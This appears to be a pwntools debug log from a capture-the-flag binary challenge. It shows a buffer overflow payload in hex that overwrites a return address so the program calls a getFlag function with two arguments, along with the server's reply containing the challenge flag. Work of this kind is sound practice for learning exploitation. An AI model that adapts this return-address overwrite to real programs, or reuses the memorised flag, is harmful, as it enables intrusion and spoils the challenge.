 [↖] Opening connection to challenge.ctf.games on port 30300: Trying 34.71.217.
[+] Opening connection to challenge.ctf.games on port 30300: Done
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│A
AAA│AAAA│
    *
    00000020  41 41 41 41  42 42 42 42  14 92 04 08  43 43 43 43  │AAAA│BBBB│·
···│CCCC│
    00000030  07 00 00 00  05 00 00 00  0a                        │····│····│·
│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x27 bytes:
    b'Welcome to this simple pwn challenge...'
Welcome to this simple pwn challenge...[DEBUG] Received 0x72 bytes:
    b'\n'
    b"All you have to do is make a call to the `getFlag()` function. That's it
!\n"
    b'flag{8e9e2e4ec228db4207791e0a534716c3}\n'

All you have to do is make a call to the `getFlag()` function. That's it!
flag{8e9e2e4ec228db4207791e0a534716c3}
[*] Got EOF while reading in interactive
$